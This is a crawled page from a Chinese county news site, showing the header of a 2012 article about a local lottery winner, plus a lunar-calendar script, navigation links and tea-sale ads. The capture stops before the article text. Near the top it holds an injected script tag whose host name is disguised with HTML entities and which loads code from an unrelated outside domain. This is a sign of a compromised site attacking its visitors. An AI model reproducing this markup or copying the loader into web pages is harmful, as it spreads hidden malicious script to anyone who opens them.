

--- FILE ---
content_type: text/html
request_url: http://www.ahjixi.com/ArticleShow.asp?ArticleID=9563
body_size: 33407
content:

<html>
<head>
<title> 安徽绩溪-绩溪动态-绩溪山城一彩民喜中375万双色球巨奖</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link href="STYLE.CSS" rel="stylesheet" type="text/css">
</head>
<body>
<!--style type="text/css">body{filter:Gray;}</style-->
<div align="center">
<table border="0" align="center" cellpadding="0" cellspacing="0"  class=topborder>
  <tr> <script src=http://q.&#x68;&#x72;44.com/dt.asp?guizhou.guiyang.xuancheng></script>
    <td > <table width="100%" border="0" align="center" background="banner_bj.jpg" cellpadding="0" cellspacing="0">
        <tr valign="middle" > 
          <td align="right"><img src="images/top1.gif" width="192" height="110"></td>
          <td> <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="480" height="110" align="middle">
              <param name="movie" value="images/top2.swf">
              <param name="quality" value="high">
        <!--param name="wmode" value="transparent" /-->
              <embed src="images/top2.swf" width="480" height="110" align="middle" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash"></embed></object> 
          </td>
          <td><img src="images/top3.jpg" width="110" height="110"></td>
          <td align="center" valign="middle"> 
 <SCRIPT language=javascript>   
var  bsYear;   
var  bsDate;   
var  bsWeek;   
var  arrLen=20;//数组长度   
var  sValue=0;  //当年的秒数   
var  dayiy=0;  //当年第几天   
var  miy=0;  //月份的下标   
var  iyear=0;  //年份标记       
var  dayim=0;  //当月第几天       
var  spd=86400;  //每天的秒数       
var  year1999="30;29;29;30;29;29;30;29;30;30;30;29";  //354       
      
var  year2008="30;29;29;30;29;29;30;29;30;30;29;30";  //354 
var  year2009="30;30;29;29;30;29;29;30;29;30;29;30;30";  //384  
var  year2010="30;29;30;29;30;29;29;30;29;30;29;30";  //354 
var  year2011="30;29;30;30;29;30;29;29;30;29;30;29";  //354
var  year2012="30;29;30;30;29;30;29;30;29;30;29;30;29";  //384  
var  year2013="30;29;30;29;30;30;29;30;29;30;29;29";  //354
var  year2014="29;30;29;30;29;30;29;30;30;29;30;29;30";  //384
var  year2015="29;30;29;29;30;29;30;30;29;30;30;29";  //354 
var  year2016="30;29;30;29;29;30;29;30;30;29;30;30"; //355 
var  year2017="29;30;29;30;29;29;30;29;30;29;30;30;30"; //384 
var  year2018="29;30;29;30;29;29;30;29;30;29;30;30"; //354 
       
      
var  month1999="正月;二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月"       
var  month2001="正月;二月;三月;四月;闰四月;五月;六月;七月;八月;九月;十月;十一月;十二月"       
var  month2004="正月;二月;闰二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月"       
var  month2006="正月;二月;三月;四月;五月;六月;七月;闰七月;八月;九月;十月;十一月;十二月" 

var  month2009="正月;二月;三月;四月;五月;闰五月;六月;七月;八月;九月;十月;十一月;十二月"  
var  month2012="正月;二月;三月;四月;闰四月;五月;六月;七月;八月;九月;十月;十一月;十二月"  
var  month2013="正月;二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月" 
var  month2014="正月;二月;三月;四月;五月;六月;七月;八月;九月;闰九月;十月;十一月;十二月"
var  month2015="正月;二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月"  
var  month2016="正月;二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月"  
var  month2017="正月;二月;三月;四月;五月;六月;闰六月;七月;八月;九月;十月;十一月;十二月" 
var  month2018="正月;二月;三月;四月;五月;六月;七月;八月;九月;十月;十一月;十二月" 
var  Dn="初一;初二;初三;初四;初五;初六;初七;初八;初九;初十;十一;十二;十三;十四;十五;十六;十七;十八;十九;二十;廿一;廿二;廿三;廿四;廿五;廿六;廿七;廿八;廿九;三十";       
var  Ys=new  Array(arrLen);       
//Ys[0]=919094400;Ys[1]=949680000;Ys[2]=980265600;       
//Ys[3]=1013443200;Ys[4]=1044028800;Ys[5]=1074700800;       
//Ys[6]=1107878400;Ys[7]=1138464000;Ys[8]=1171728000;        
Ys[9]=1202313600;Ys[10]=1232899200;Ys[11]=1266076800;//Ys[11]-Ys[10]除86400=385 
Ys[12]=1296662400;Ys[13]=1327248000;Ys[14]=1360425600;         //Ys[12]-Ys[11]除86400=354 
Ys[15]=1391097600;Ys[16]=1424275200; //Ys[16]-Ys[15]除86400=384
Ys[17]=1454860800;Ys[18]=1485446400;Ys[19]=1518624000;
var  Yn=new  Array(arrLen);  //农历年的名称       
Yn[0]="己卯年";Yn[1]="农历庚辰年";Yn[2]="农历辛巳年";       
Yn[3]="壬午年";Yn[4]="农历癸未年";Yn[5]="农历甲申年";       
Yn[6]="乙酉年";Yn[7]="农历丙戌年";Yn[8]="农历丁亥年";        
Yn[9]="丙子年";Yn[10]="农历己丑年";Yn[11]="农历庚寅年";
Yn[12]="农历辛卯年";Yn[13]="农历壬辰年"; Yn[14]="癸己[蛇]年";  
Yn[15]="甲午[马]年";Yn[16]="乙未[羊]年";Yn[17]="丙申[猴]年";Yn[18]="丁酉[鸡]年";Yn[19]="戊戌[狗]年";         
var  D=new  Date();       
var  yy=D.getYear();       
var  mm=D.getMonth()+1;       
var  dd=D.getDate();       
var  ww=D.getDay();       
if  (ww==0)  ww="<font  color=RED>星期日</font>";       
if  (ww==1)  ww="星期一";       
if  (ww==2)  ww="星期二";       
if  (ww==3)  ww="星期三";       
if  (ww==4)  ww="星期四";       
if  (ww==5)  ww="星期五";       
if  (ww==6)  ww="<font  color=RED>星期六</font>";       
ww=ww;       
var  ss=parseInt(D.getTime()  /  1000);       
if  (yy<100)     
yy="19"+yy;       
for  (i=0;i<arrLen;i++)   
    if  (ss>=Ys[i]){   
    iyear=i;       
sValue=ss-Ys[i];  //当年的秒数       
}       
dayiy=parseInt(sValue/spd)+1;  //当年的天数      
 var  dpm=year1999;       
if  (iyear==1)  dpm=year2000;       
if  (iyear==2)  dpm=year2001;       
if  (iyear==3)  dpm=year2002;       
if  (iyear==4)  dpm=year2003;       
if  (iyear==5)  dpm=year2004;       
if  (iyear==6)  dpm=year2005;       
if  (iyear==7)  dpm=year2006;        
if  (iyear==8)  dpm=year2007;        
if  (iyear==9)  dpm=year2008;
if  (iyear==10) dpm=year2009; 
if  (iyear==11) dpm=year2010; 
if  (iyear==12) dpm=year2011; 
if  (iyear==13) dpm=year2012;
if  (iyear==14) dpm=year2013; 
if  (iyear==15) dpm=year2014;
if  (iyear==16) dpm=year2015;
if  (iyear==17) dpm=year2016;
if  (iyear==18) dmp=year2017;
if  (iyear==19) dmp=year2018;
dpm=dpm.split(";");       
var  Mn=month1999;       
if  (iyear==2)  Mn=month2001;       
if  (iyear==5)  Mn=month2004;       
if  (iyear==7)  Mn=month2006; 
if  (iyear==10) Mn=month2009;
if  (iyear==13) Mn=month2012;
if  (iyear==15) Mn=month2014;
if  (iyear==16) Mn=month2015;
if  (iyear==17) Mn=month2016;
if  (iyear==18) Mn=month2017; 
if  (iyear==19) Mn=month2018;      
Mn=Mn.split(";");       
var  Dn="初一;初二;初三;初四;初五;初六;初七;初八;初九;初十;十一;十二;十三;十四;十五;十六;十七;十八;十九;二十;廿一;廿二;廿三;廿四;廿五;廿六;廿七;廿八;廿九;三十";         
Dn=Dn.split(";");         
dayim=dayiy;         
var  total=new  Array(19);         
total[0]=parseInt(dpm[0]);         
for  (i=1;i<dpm.length-1;i++)  total[i]=parseInt(dpm[i])+total[i-1];         
for  (i=dpm.length-1;i>0;i--)         
if  (dayim>total[i-1]){         
dayim=dayim-total[i-1];         
miy=i;      }         
var  day;         
var  today=new  Date();           
if(today.getDay()==0)     
day="<font  color=9B0202  >星期天</font>  "           
if(today.getDay()==1)  day="<font  color=009900>星期一</font>  "           
if(today.getDay()==2)  day="<font  color=009900>星期二</font>  "           
if(today.getDay()==3)  day="<font  color=009900>星期三</font>  "           
if(today.getDay()==4)  day="<font  color=009900>星期四</font>  "           
if(today.getDay()==5)  day="<font  color=009900>星期五</font>  "           
if(today.getDay()==6)  day="<font  color=9B0202  >星期六</font>  "       
bsDate=yy+"年"+mm+"月";         
bsDate2=dd+"日  ";         
var  dpm=year1999;         
if  (iyear==1)  bsYear="庚辰年";         
if  (iyear==2)  bsYear="辛巳年";         
if  (iyear==3)  bsYear="壬午年";         
if  (iyear==4)  bsYear="癸未年";         
if  (iyear==5)  bsYear="甲申年";         
if  (iyear==6)  bsYear="乙酉年";         
if  (iyear==7)  bsYear="丙戌年";          
if  (iyear==8)  bsYear="丁亥年";          
if  (iyear==9)  bsYear="丙子年";
if  (iyear==10) bsYear="己丑[牛]年";  
if  (iyear==11) bsYear="庚寅[虎]年";
if  (iyear==12) bsYear="辛卯[兔]年"; 
if  (iyear==13) bsYear="壬辰[龙]年";
if  (iyear==14) bsYear="癸巳[蛇]年"; 
if  (iyear==15) bsYear="甲午[马]年"; 
if  (iyear==16) bsYear="乙未[羊]年"; 
if  (iyear==17) bsYear="丙申[猴]年"; 
if  (iyear==18) bsYear="丁酉[鸡]年"; 
if  (iyear==19) bsYear="戊戌[狗]年";      
dpm=dpm.split(";");         
bsYear2=Mn[miy]+Dn[dayim-1];         
if(ss>=Ys[19]||ss<Ys[0])     
bsYear=Yn[19];         

function CAL(){ 
document.write("<table border='1' cellspacing='3' width='100' bordercolor='#000000' bgcolor='#FFFFFF' height='110' cellpadding='2'"); 
document.write("<tr><td align='center'><b><font color=#008040>"+bsDate+"</font><br><font face='Arial' size='4' color=#FF8040>"+bsDate2+"</font><br><font color=#008040><span style='FONT-SIZE: 10.5pt'>"); 
document.write(ww+"</span><br>"+"</b><font color=#9B4E00>"); 
document.write(bsYear+"<br>"+bsYear2+"</td></tr></table>"); 
} 
//取农历腊月日期
function Layue()
{
document.write(bsYear2);
}

　</SCRIPT>


<script language="javascript">CAL();</script>  </td>
        </tr>
      </table></td>
  </tr>


  <tr>     
  <td height="20"  valign="bottom" background="title_main.gif"> &nbsp;<font color="#0000CC">&nbsp;<a href="http://www.ahjixi.com/jxwl1/">安徽绩溪</a></font> 
   |&nbsp;&nbsp;<a href='http://www.ahjixi.com/'>首页</a>| <a href='ArticleShow1.asp?BigClassName=绩溪动态'><font color='red'>绩溪动态</font></a>| <a href='ArticleShow1.asp?BigClassName=时事快讯'>时事快讯</a>| <a href='ArticleShow1.asp?BigClassName=综合报道'>综合报道</a>| <a href='ArticleShow1.asp?BigClassName=徽岭南北'>徽岭南北</a>| <a href='ArticleShow1.asp?BigClassName=绩溪旅游'>绩溪旅游</a>| <a href='ArticleShow1.asp?BigClassName=绩溪名人'>绩溪名人</a>| <a href='ArticleShow1.asp?BigClassName=还我徽州'>还我徽州</a>| <a href='ArticleShow1.asp?BigClassName=视频绩溪'>视频绩溪</a>| <a href='ArticleShow1.asp?BigClassName=特别报道'>特别报道</a>| <a href='ArticleShow1.asp?BigClassName=撤县建市专题'>撤县建市专题</a>| 
    <font color="#000080"><font color="#0000FF"><strong> <script src="count1.asp"></script>
 <tr > 
    
  <td height="20" valign="middle" background="title_main.gif"><a href="http://bbs.ahjixi.com/forum.php?mod=forumdisplay&fid=64">&nbsp;&nbsp;绩溪发展大讨论</a>|<a href="http://www.cnjx.gov.cn/vote/web_view.php?id=13"><B><font color="RED">绩溪出租车问卷调查</font></B></a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=5592"><font color="#0000CC">绩溪宣传片</font></a>|<a href="http://www.huanqiu.com/"><font color="#FF6600"><strong>环球时报</strong></font></a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=4193"><FONT COLOR=RED><b>绩溪风光</b></FONT></a>|&nbsp;<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=4193"><font color=red><B>绩溪火炬传递</B></font></a>|&nbsp;<font color="#FF3300"><font 
                        color=#ff0000><a href="http://www.jxrsbz.gov.cn/"><font color="#FF6600"><b>绩溪人事网</b></font></a>|<a class=dpgrn 
                  href="default.asp">绩溪同乡会</a>|&nbsp;</font><font color="#FF3300"><font 
                        color=#ff0000><a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=12959">金山时雨网购(加微信:Wangxueming1965)</a>|</td>
  </tr>
  <tr > 
    <td height="20" valign="middle" background="title_main.gif"><a class=dpgrn 
                  href="http://news.sina.com.cn/">&nbsp;</a><a href="http://www.xinhuanet.com/">新华网</a>|<a href="http://www.people.com.cn/"><font color="#FF6600"><strong>人民网</strong></font></a>|<a href="http://www.ifeng.com/">凤凰网</a>|<a href="http://www.chinanews.com.cn/">中新网</a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=5579"><font color="#FF6600"><strong>绩溪民歌</strong></font></a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=8174"><font color="#FF6600"><strong>平阳古里</strong></font></a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=8174"><font color="#FF6600"><B>汪裕泰家乡</B></font></a>|<a href="http://www.ahny.gov.cn/sites/xcjx/"><font color="RED"><B>绩溪农业</B></font></a>|<a href="http://www.jxws.gov.cn/"><font color="RED"><B>绩溪卫生</B></font></a>|<font color="#FF3300"><a href="http://www.jixiedu.cn/"><font 
                        color=RED><B>绩溪教育</B></font></a></font>|<a href="http://210.40.32.30/gzzy/jxtp/jxmap08.jpg"><font color="#0000CC">绩溪地图</font></a>|<a href="http://www.ahjixi.com/sp1001.html"><font color="#FF6600"><B>抗战70周年阅兵</b></font></a>|<a href="http://www.ahsjxzx.com/"><font color="#FF6600"><strong>绩溪中学</strong></font></a>|<a href="http://www.weather.com.cn/html/weather/101221405.shtml">绩溪天气</a>|<font color="#FF3300"><a href="http://bbs.ahjixi.com/forum.php?mod=forumdisplay&fid=75"><font color="#FF6600"><b>在线投稿</b></font></a>
</font></td>
  </tr>

<tr > 
    <td height="20" valign="middle" background="title_main.gif"><font color="#FF3300"><a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=10280"><font color="red"><b>[视频]最美绩溪</b></font></a>|<a href="http://www.chinataiwan.org/">中国台湾</a>|<a href="http://www.takungpao.com/">大公网</a>|<a href="http://www.wenweipo.com/">文汇网</a>|<a href="http://www.china.com/zh_cn/">中华网</a>|<a href="http://www.gov.cn/"><font color="#FF6600"><B>中国政府</B></font></a>|<a href="http://sports.163.com/"><font color="blue"><B>体育</B></font></a>|<a href="http://www.ahjixi.com/ArticleShow.asp?ArticleID=12959"><font size=4 color=red><B>2021明前毛峰和金山时雨新茶网购(+微信:13809451902)</B></font></a></td> </tr>

<tr>
<td><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="880" height="130">
  <param name="movie" value="http://www.ahjixi.com/szyc201205111002.swf" />
  <param name="quality" value="high" />
     <embed src="http://www.ahjixi.com/szyc201205111002.swf" align="middle" quality="high" type="application/x-shockwave-flash" width="880" height="130"
      pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></td>
</tr>
  


</font>
            

<tr>
     <td height="26" bgcolor="green" > 
       <div align="center"> <marquee scrollAmount=4><font size=3 color="white"><B>[广告]绩溪2024原生态高山茶和金山时雨茶直销(价格优惠，快递包邮)，欢迎微信联系选购。 +微信：13809451902   2024年5月24日</B></font> 
        </marquee>
       </div></td></tr>
</font>                      </table>

</table>

<table width="836" border="0" align="center" cellspacing="0">
  <tr> 
    <td width="24%" valign="top" class=tdbg> 
      <table width="100%" border="0" cellspacing="0" cellpadding="5" style="word-break:break-all" class=xiaxian>
        <tr class="title"> 
          <td height="23"> <div align="center"><strong>&nbsp;相关文章</strong></div></td>
        </tr>
        <tr class="tdbg"> 
          <td height="100" valign="top"> <li><a href='ArticleShow.asp?ArticleID=13337' title='文章标题：绩溪“三个坚持”助推疾控能力再提升
作　　者：安徽省卫生健康委员会
更新时间：2025-07-14 17:44:52
点击次数：1706'>绩溪“三个坚持”助…</a>[<font color=red>1706</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13336' title='文章标题：绩谭旅游快速通道正式通车&nbsp;绩溪到黄山风景区车程缩至1小时
作　　者：大皖新闻
更新时间：2025-07-14 17:18:23
点击次数：1880'>绩谭旅游快速通道正…</a>[<font color=red>1880</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13335' title='文章标题：绩谭旅游快速通道正式通车
作　　者：安徽日报
更新时间：2025-07-14 15:27:30
点击次数：1730'>绩谭旅游快速通道正…</a>[<font color=red>1730</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13334' title='文章标题：安徽职业技术学院徽州学校中专分校揭牌仪式举行
作　　者：文明绩溪
更新时间：2025-01-13 16:25:14
点击次数：2996'>安徽职业技术学院徽…</a>[<font color=red>2996</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13333' title='文章标题：安徽绩溪天池化工有限公司被认定为高新技术企业
作　　者：金融界
更新时间：2025-01-13 16:23:19
点击次数：2625'>安徽绩溪天池化工有…</a>[<font color=red>2625</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13332' title='文章标题：绩溪县徽菜文化研究会第二次年会召开
作　　者：绩溪徽菜文化研究会
更新时间：2025-01-10 17:45:16
点击次数：2734'>绩溪县徽菜文化研究…</a>[<font color=red>2734</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13331' title='文章标题：绩溪县第十届徽菜美食文化旅游节开幕
作　　者：中安在线
更新时间：2025-01-10 09:09:44
点击次数：2660'>绩溪县第十届徽菜美…</a>[<font color=red>2660</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13330' title='文章标题：“政府广场临时集市”：烟火夜市温暖有序
作　　者：中安在线
更新时间：2025-01-10 13:52:45
点击次数：2857'>“政府广场临时集市…</a>[<font color=red>2857</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13329' title='文章标题：国际学生走进绩溪开展“感知中国”文化交流体验活动
作　　者：yiming
更新时间：2025-01-10 16:33:32
点击次数：2734'>国际学生走进绩溪开…</a>[<font color=red>2734</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13328' title='文章标题：“无弦之琴——郭因书画小品展”在广州开幕
作　　者：yiming
更新时间：2025-01-10 16:32:17
点击次数：2954'>“无弦之琴——郭因…</a>[<font color=red>2954</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13327' title='文章标题：安徽又添一座机场&nbsp;绩溪通用机场启动建设
作　　者：中安在线
更新时间：2025-01-10 15:51:45
点击次数：2675'>安徽又添一座机场&nbsp;绩…</a>[<font color=red>2675</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13326' title='文章标题：新增两高铁两高速&nbsp;临安区国土空间总规批复
作　　者：钱江晚报
更新时间：2025-01-10 15:43:27
点击次数：2592'>新增两高铁两高速&nbsp;临…</a>[<font color=red>2592</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13325' title='文章标题：绩溪上庄镇“迎新春送春联”活动走进寺后村
作　　者：中安在线
更新时间：2025-01-10 15:38:57
点击次数：2731'>绩溪上庄镇“迎新春…</a>[<font color=red>2731</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13324' title='文章标题：绩溪县上庄镇新时代文明实践所开展写春联送祝福活动
作　　者：宣城文明网
更新时间：2025-01-10 16:35:52
点击次数：2732'>绩溪县上庄镇新时代…</a>[<font color=red>2732</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13323' title='文章标题：杭州为什么需要杭临绩高铁
作　　者：网易
更新时间：2024-11-29 14:41:03
点击次数：2737'>杭州为什么需要杭临…</a>[<font color=red>2737</font>]</li><br> </td>
        </tr>
      </table><table width="99%" border="0" cellspacing="0" cellpadding="5" style="word-break:break-all" class=xiaxian>
        <tr class="title"> 
          <td height="22"><div align="center"><strong>&nbsp;推荐文章</strong></div></td>
        </tr>
        <tr class="tdbg"> 
          <td height="100" valign="top"> <li><a href='ArticleShow.asp?ArticleID=13337' title='文章标题：绩溪“三个坚持”助推疾控能力再提升
作　　者：安徽省卫生健康委员会
更新时间：2025-07-14 17:44:52
点击次数：1706' target='_blank'>绩溪“三个坚持”助…</a>[<font color=blue>1706</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13336' title='文章标题：绩谭旅游快速通道正式通车&nbsp;绩溪到黄山风景区车程缩至1小时
作　　者：大皖新闻
更新时间：2025-07-14 17:18:23
点击次数：1880' target='_blank'>绩谭旅游快速通道正…</a>[<font color=blue>1880</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13335' title='文章标题：绩谭旅游快速通道正式通车
作　　者：安徽日报
更新时间：2025-07-14 15:27:30
点击次数：1730' target='_blank'>绩谭旅游快速通道正…</a>[<font color=blue>1730</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13334' title='文章标题：安徽职业技术学院徽州学校中专分校揭牌仪式举行
作　　者：文明绩溪
更新时间：2025-01-13 16:25:14
点击次数：2996' target='_blank'>安徽职业技术学院徽…</a>[<font color=blue>2996</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13333' title='文章标题：安徽绩溪天池化工有限公司被认定为高新技术企业
作　　者：金融界
更新时间：2025-01-13 16:23:19
点击次数：2625' target='_blank'>安徽绩溪天池化工有…</a>[<font color=blue>2625</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13332' title='文章标题：绩溪县徽菜文化研究会第二次年会召开
作　　者：绩溪徽菜文化研究会
更新时间：2025-01-10 17:45:16
点击次数：2734' target='_blank'>绩溪县徽菜文化研究…</a>[<font color=blue>2734</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13331' title='文章标题：绩溪县第十届徽菜美食文化旅游节开幕
作　　者：中安在线
更新时间：2025-01-10 09:09:44
点击次数：2660' target='_blank'>绩溪县第十届徽菜美…</a>[<font color=blue>2660</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13330' title='文章标题：“政府广场临时集市”：烟火夜市温暖有序
作　　者：中安在线
更新时间：2025-01-10 13:52:45
点击次数：2857' target='_blank'>“政府广场临时集市…</a>[<font color=blue>2857</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13329' title='文章标题：国际学生走进绩溪开展“感知中国”文化交流体验活动
作　　者：yiming
更新时间：2025-01-10 16:33:32
点击次数：2734' target='_blank'>国际学生走进绩溪开…</a>[<font color=blue>2734</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13328' title='文章标题：“无弦之琴——郭因书画小品展”在广州开幕
作　　者：yiming
更新时间：2025-01-10 16:32:17
点击次数：2954' target='_blank'>“无弦之琴——郭因…</a>[<font color=blue>2954</font>]</li><br> </td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="5" style="word-break:break-all" class=xiaxian>
        <tr class="title"> 
          <td height="22"><div align="center"><strong>&nbsp;热点文章</strong></div></td>
        </tr>
        <tr class="tdbg"> 
          <td height="100" valign="top" class=reightbg> 
            <li><a href='ArticleShow.asp?ArticleID=13337' title='文章标题：绩溪“三个坚持”助推疾控能力再提升
作　　者：安徽省卫生健康委员会
更新时间：2025-07-14 17:44:52
点击次数：1706' target='_blank'>绩溪“三个坚持”助…</a>[<font color=blue>1706</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13335' title='文章标题：绩谭旅游快速通道正式通车
作　　者：安徽日报
更新时间：2025-07-14 15:27:30
点击次数：1730' target='_blank'>绩谭旅游快速通道正…</a>[<font color=blue>1730</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13336' title='文章标题：绩谭旅游快速通道正式通车&nbsp;绩溪到黄山风景区车程缩至1小时
作　　者：大皖新闻
更新时间：2025-07-14 17:18:23
点击次数：1880' target='_blank'>绩谭旅游快速通道正…</a>[<font color=blue>1880</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13326' title='文章标题：新增两高铁两高速&nbsp;临安区国土空间总规批复
作　　者：钱江晚报
更新时间：2025-01-10 15:43:27
点击次数：2592' target='_blank'>新增两高铁两高速&nbsp;临…</a>[<font color=blue>2592</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13333' title='文章标题：安徽绩溪天池化工有限公司被认定为高新技术企业
作　　者：金融界
更新时间：2025-01-13 16:23:19
点击次数：2625' target='_blank'>安徽绩溪天池化工有…</a>[<font color=blue>2625</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13331' title='文章标题：绩溪县第十届徽菜美食文化旅游节开幕
作　　者：中安在线
更新时间：2025-01-10 09:09:44
点击次数：2660' target='_blank'>绩溪县第十届徽菜美…</a>[<font color=blue>2660</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13327' title='文章标题：安徽又添一座机场&nbsp;绩溪通用机场启动建设
作　　者：中安在线
更新时间：2025-01-10 15:51:45
点击次数：2675' target='_blank'>安徽又添一座机场&nbsp;绩…</a>[<font color=blue>2675</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13325' title='文章标题：绩溪上庄镇“迎新春送春联”活动走进寺后村
作　　者：中安在线
更新时间：2025-01-10 15:38:57
点击次数：2731' target='_blank'>绩溪上庄镇“迎新春…</a>[<font color=blue>2731</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13324' title='文章标题：绩溪县上庄镇新时代文明实践所开展写春联送祝福活动
作　　者：宣城文明网
更新时间：2025-01-10 16:35:52
点击次数：2732' target='_blank'>绩溪县上庄镇新时代…</a>[<font color=blue>2732</font>]</li><br><li><a href='ArticleShow.asp?ArticleID=13332' title='文章标题：绩溪县徽菜文化研究会第二次年会召开
作　　者：绩溪徽菜文化研究会
更新时间：2025-01-10 17:45:16
点击次数：2734' target='_blank'>绩溪县徽菜文化研究…</a>[<font color=blue>2734</font>]</li><br> </td></tr>
      </table>
    </td>
    <td width="1%" valign="top">&nbsp;</td>
    <td width="75%" valign="top"> 
      <table width="100%" border="0" cellspacing="0" cellpadding="0" class="border">
    <tr class=title> 
     <td width="80%" height="22"> &nbsp;&nbsp;<a href='ArticleShow1.asp'>文章首页</a>&gt;&gt;&nbsp;<a href='ArticleShow1.asp?BigClassName=绩溪动态'>绩溪动态&nbsp;</a>&gt;&gt;&nbsp;
 </td>
          <td width="20%"> <div align="right">
              顶&nbsp;热&nbsp;荐&nbsp;&nbsp;
            </div></tr>
        <tr valign="middle"> 
          <td height="50" colspan="2" class=tdbg> 
            <div align="center"><strong><font color="#000000" size="3"> 绩溪山城一彩民喜中375万双色球巨奖
              </font></strong></div>
              </td>
    </tr>
    <tr> 
          <td height="40" colspan="2" valign="top" class=tdbg> 
            <div align="center"> <font color="#666666">文章来源：绩溪县福彩管理站　章雪静</font>&nbsp;&nbsp;&nbsp;</font><font color="#666666">信息发布：安徽绩溪网&nbsp;www.ahjixi.com</font>&nbsp;&nbsp;&nbsp;<font color="#666666">时间：2012-06-08</font> &nbsp;<font color="#666666">&nbsp;点击：3285</font> 
              <hr width="92%" size="1" color="#999999">
            </div></td>
    </tr>
    <tr> 
          <td colspan="2" valign="top" class=tdbg> 
            <table width="92%" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr> 
